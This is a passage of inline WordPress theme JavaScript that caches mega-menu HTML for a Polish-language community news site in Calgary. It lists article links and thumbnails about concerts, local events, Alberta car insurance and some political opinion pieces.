obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Jan Lisiecki Calgary 2024\" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim\/\"  rel=\"bookmark\" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\">Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 27;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/liberalny-rzad-organizuje-konkurs-drag-queen-dla-urzednikow-panstwowych\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Liberalny rz\u0105d organizuje konkurs drag queen dla urz\u0119dnik\u00f3w pa\u0144stwowych.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/08\/DQcompetition-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/08\/DQcompetition-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/08\/DQcompetition-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Liberalny rz\u0105d organizuje konkurs drag queen dla urz\u0119dnik\u00f3w pa\u0144stwowych.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/liberalny-rzad-organizuje-konkurs-drag-queen-dla-urzednikow-panstwowych\/\"  rel=\"bookmark\" title=\"Liberalny rz\u0105d organizuje konkurs drag queen dla urz\u0119dnik\u00f3w pa\u0144stwowych.\">Liberalny rz\u0105d organizuje konkurs drag queen dla urz\u0119dnik\u00f3w pa\u0144stwowych.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/obchody-setnych-urodzin-stanislawa-lema-w-vancouver\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Obchody setnych urodzin Stanis\u0142awa Lema w Vancouver.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/08\/Lem_Vancouver-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/08\/Lem_Vancouver-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/08\/Lem_Vancouver-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Lem, Solaris i mitologia rdzennych plemion P\u00f3\u0142nocnego Wybrze\u017ca - Vancouver, BC\" title=\"Obchody setnych urodzin Stanis\u0142awa Lema w Vancouver.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/obchody-setnych-urodzin-stanislawa-lema-w-vancouver\/\"  rel=\"bookmark\" title=\"Obchody setnych urodzin Stanis\u0142awa Lema w Vancouver.\">Obchody setnych urodzin Stanis\u0142awa Lema w Vancouver.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/guy-fieri-zachwyca-sie-polskimi-pierogami-w-mom-moms-kitchen-w-filadelfii\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guy Fieri zachwyca sie polskimi pierogami w Mom Mom&#8217;s Kitchen w Filadelfii.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/02\/Guy-food-network-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/02\/Guy-food-network-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/02\/Guy-food-network-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Guy Fieri zachwyca sie polskimi pierogami w Mom Moms Kitchen w Filadelfii CHEESESTEAK | Diners, Drive-Ins and Dives.\" title=\"Guy Fieri zachwyca sie polskimi pierogami w Mom Mom&#8217;s Kitchen w Filadelfii.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/guy-fieri-zachwyca-sie-polskimi-pierogami-w-mom-moms-kitchen-w-filadelfii\/\"  rel=\"bookmark\" title=\"Guy Fieri zachwyca sie polskimi pierogami w Mom Mom&#8217;s Kitchen w Filadelfii.\">Guy Fieri zachwyca sie polskimi pierogami w Mom Mom&#8217;s Kitchen w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/gwiazda-betlejemska-w-tym-okresie-swiatecznym-jowisz-i-saturn-spotkaja-sie-w-czyms-co-nie-wydarzylo-sie-od-sredniowiecza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gwiazda Betlejemska  &#8211; W tym okresie \u015bwi\u0105tecznym Jowisz i Saturn spotkaj\u0105 si\u0119 w czym\u015b, co nie wydarzy\u0142o si\u0119 od \u015bredniowiecza.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/12\/Gwiazdabt2-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/12\/Gwiazdabt2-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/12\/Gwiazdabt2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Gwiazda Betlejemska\" title=\"Gwiazda Betlejemska  &#8211; W tym okresie \u015bwi\u0105tecznym Jowisz i Saturn spotkaj\u0105 si\u0119 w czym\u015b, co nie wydarzy\u0142o si\u0119 od \u015bredniowiecza.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/gwiazda-betlejemska-w-tym-okresie-swiatecznym-jowisz-i-saturn-spotkaja-sie-w-czyms-co-nie-wydarzylo-sie-od-sredniowiecza\/\"  rel=\"bookmark\" title=\"Gwiazda Betlejemska  &#8211; W tym okresie \u015bwi\u0105tecznym Jowisz i Saturn spotkaj\u0105 si\u0119 w czym\u015b, co nie wydarzy\u0142o si\u0119 od \u015bredniowiecza.\">Gwiazda Betlejemska  &#8211; W tym okresie \u015bwi\u0105tecznym Jowisz i Saturn...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1152;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/kanadyjskich-kierowcow-nic-nie-powstrzyma\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanadyjskich kierowcow nic nie powstrzyma!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2022\/02\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2022\/02\/maxresdefault-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2022\/02\/maxresdefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanadyjskich kierowcow nic nie powstrzyma!\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/kanadyjskich-kierowcow-nic-nie-powstrzyma\/\"  rel=\"bookmark\" title=\"Kanadyjskich kierowcow nic nie powstrzyma!\">Kanadyjskich kierowcow nic nie powstrzyma!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 317;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wielki-koncert-maestro-rozbickiego-polish-tenors-and-viva-w-mississaudze\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polish-Tenors-Viva-Gala-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polish-Tenors-Viva-Gala-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polish-Tenors-Viva-Gala-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\" title=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wielki-koncert-maestro-rozbickiego-polish-tenors-and-viva-w-mississaudze\/\"  rel=\"bookmark\" title=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\">Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/koncert-koled-w-wykonaniu-choru-polonia-z-edmonton\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/01\/Koncert-Koled-w-wykonaniu-Choru-Polonia-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/01\/Koncert-Koled-w-wykonaniu-Choru-Polonia-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/01\/Koncert-Koled-w-wykonaniu-Choru-Polonia-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Koncert Kol\u0119d w wykonaniu Ch\u00f3ru Polonia z Edmonton\" title=\"Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/koncert-koled-w-wykonaniu-choru-polonia-z-edmonton\/\"  rel=\"bookmark\" title=\"Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton\">Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Jan Lisiecki Calgary 2024\" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim\/\"  rel=\"bookmark\" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\">Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wieczor-z-janem-lisieckim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wiecz\u00f3r z Janem Lisieckim.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/An-Evening-With-Jan-Lisiecki-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/An-Evening-With-Jan-Lisiecki-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/An-Evening-With-Jan-Lisiecki-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"An Evening with Jan Lisiecki | March 11th at Bella Concert Hall.\" title=\"Wiecz\u00f3r z Janem Lisieckim.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wieczor-z-janem-lisieckim\/\"  rel=\"bookmark\" title=\"Wiecz\u00f3r z Janem Lisieckim.\">Wiecz\u00f3r z Janem Lisieckim.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/j-czerwinski-rzad-alberty-obiecuje-obnizenie-kosztow-ubezpieczen-samochodowych\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"J. Czerwinski &#8211; Rz\u0105d Alberty obiecuje obni\u017cenie koszt\u00f3w ubezpiecze\u0144 samochodowych.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/11\/Alberta-auto-insurance-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/11\/Alberta-auto-insurance-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/11\/Alberta-auto-insurance-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danielle Smith vows to lower Alberta auto insurance premiums\" title=\"J. Czerwinski &#8211; Rz\u0105d Alberty obiecuje obni\u017cenie koszt\u00f3w ubezpiecze\u0144 samochodowych.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/j-czerwinski-rzad-alberty-obiecuje-obnizenie-kosztow-ubezpieczen-samochodowych\/\"  rel=\"bookmark\" title=\"J. Czerwinski &#8211; Rz\u0105d Alberty obiecuje obni\u017cenie koszt\u00f3w ubezpiecze\u0144 samochodowych.\">J. Czerwinski &#8211; Rz\u0105d Alberty obiecuje obni\u017cenie koszt\u00f3w ubezpiecze\u0144 samochodowych.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/do-6-tego-marca-rzad-alberty-zbiera-opinie-mieszkancow-tej-prowincji-na-temat-cen-ubezpieczen-samochodow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Do 6 tego marca rzad Alberty zbiera opinie mieszkancow tej prowincji na temat cen ubezpieczen samochodow.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/03\/Government-of-Alberta-Insurance-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/03\/Government-of-Alberta-Insurance-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/03\/Government-of-Alberta-Insurance-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Government of Alberta Insurance Survey\" title=\"Do 6 tego marca rzad Alberty zbiera opinie mieszkancow tej prowincji na temat cen ubezpieczen samochodow.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/do-6-tego-marca-rzad-alberty-zbiera-opinie-mieszkancow-tej-prowincji-na-temat-cen-ubezpieczen-samochodow\/\"  rel=\"bookmark\" title=\"Do 6 tego marca rzad Alberty zbiera opinie mieszkancow tej prowincji na temat cen ubezpieczen samochodow.\">Do 6 tego marca rzad Alberty zbiera opinie mieszkancow tej prowincji...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/nowy-kierowca-w-albercie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"NOWY KIEROWCA w ALBERCIE\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/02\/Ubezpieczenia-w-Albercie-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/02\/Ubezpieczenia-w-Albercie-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/02\/Ubezpieczenia-w-Albercie-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ubezpieczenia w Albercie poster big\" title=\"NOWY KIEROWCA w ALBERCIE\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/nowy-kierowca-w-albercie\/\"  rel=\"bookmark\" title=\"NOWY KIEROWCA w ALBERCIE\">NOWY KIEROWCA w ALBERCIE<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/organizatorzy-igrzysk-olimpijskich-w-paryzu-obrazaja-chrzescijan-na-calym-swiecie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/08\/paris2024-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/08\/paris2024-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/08\/paris2024-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Olympics 2024 Paris\" title=\"Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/organizatorzy-igrzysk-olimpijskich-w-paryzu-obrazaja-chrzescijan-na-calym-swiecie\/\"  rel=\"bookmark\" title=\"Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!\">Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/polscy-lyzwiarze-opuszczaja-calgary-po-mistrzostwach-swiata-icu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Polscy ly\u017cwiarze opuszczaja Calgary po Mistrzostwach \u015awiata ICU.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Polscy-lyzwiarze-szybcy-opuszczaja-Calgary-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Polscy-lyzwiarze-szybcy-opuszczaja-Calgary-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Polscy-lyzwiarze-szybcy-opuszczaja-Calgary-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Polscy ly\u017cwiarze szybcy opuszczaja Calgary po mistrzostwach ICU.\" title=\"Polscy ly\u017cwiarze opuszczaja Calgary po Mistrzostwach \u015awiata ICU.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/polscy-lyzwiarze-opuszczaja-calgary-po-mistrzostwach-swiata-icu\/\"  rel=\"bookmark\" title=\"Polscy ly\u017cwiarze opuszczaja Calgary po Mistrzostwach \u015awiata ICU.\">Polscy ly\u017cwiarze opuszczaja Calgary po Mistrzostwach \u015awiata ICU.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wyniki-z-polonijnych-mistrzostw-w-slalomie-i-snowboardzie-w-nakiska-29-luty-2020\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wyniki z Polonijnych Mistrzostw w Slalomie i Snowboardzie w Nakiska 29-Luty, 2020\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/03\/Nakiska-main-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/03\/Nakiska-main-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/03\/Nakiska-main-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Zwi\u0105zek Podhalan w Calgary\" title=\"Wyniki z Polonijnych Mistrzostw w Slalomie i Snowboardzie w Nakiska 29-Luty, 2020\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wyniki-z-polonijnych-mistrzostw-w-slalomie-i-snowboardzie-w-nakiska-29-luty-2020\/\"  rel=\"bookmark\" title=\"Wyniki z Polonijnych Mistrzostw w Slalomie i Snowboardzie w Nakiska 29-Luty, 2020\">Wyniki z Polonijnych Mistrzostw w Slalomie i Snowboardzie w Nakiska 29-Luty,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/lewicowe-skorumpowane-media-z-toronto-sieja-nienawisc-do-naszej-zachodniej-kultury\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lewicowe skorumpowane media z Toronto sieja nienawisc do naszej zachodniej kultury.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/11\/maxresdefault-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/11\/maxresdefault-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/11\/maxresdefault-3-100x70.jpg 100w\" 